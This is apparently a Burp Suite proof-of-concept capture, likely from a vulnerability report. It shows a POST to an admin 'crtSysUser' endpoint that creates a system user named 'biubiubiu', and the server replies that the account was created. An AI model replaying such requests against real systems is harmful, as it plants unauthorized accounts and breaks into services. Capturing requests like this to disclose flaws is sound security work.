 Send Cancel < ▾ > ▾ ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /market/dmp/dmp//admin/user/crtSysUser HTTP/1.1
2
3 Content-Length: 55
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/5
6
7
8
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: Secure
12 Connection: close
13
14 {
"username":"biubiubiu",
15 "password":"biubiubiu!123"
16 }
Response
Raw Headers Hex Unexpected information
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx
3 Date: Tue, 19 Jan 2021 06:59:56 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: accept-encoding,origin,access-control-request-headers,access-contro
7
8
9 Set-Cookie: HttpOnly
10 Set-Cookie: Secure
11 Cookie: HttpOnly
12 Cookie: Secure
13 Content-Length: 43
14
15 {
"code":0,
"msg":"创建成功",
"data":null
}